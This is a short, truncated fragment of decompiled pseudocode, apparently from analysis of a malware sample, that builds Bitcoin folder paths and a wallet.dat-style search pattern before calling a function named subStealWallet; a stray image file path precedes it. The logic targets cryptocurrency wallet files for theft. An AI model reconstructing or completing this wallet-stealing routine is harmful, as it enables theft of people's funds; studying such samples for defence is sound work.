 submemcpy_40143A(&v25, "*et*.*at*");
v34 = &v18;
v23 = 15;
v22 = 0;
LOBYTE(v35) = 1;
v18 = 0;
submemcpy_40143A(&v18, "Bitcoin");
v32 = &v11;
v16 = 15;
v15 = 0;
LOBYTE(v35) = 2;
LOBYTE(v11) = 0;
submemcpy_40143A(&v11, "\\Bitcoin\\");
LOBYTE(v35) = 0;
subStealWallet_407975(
v8,
v11,
v12,
v13,
v14,
v15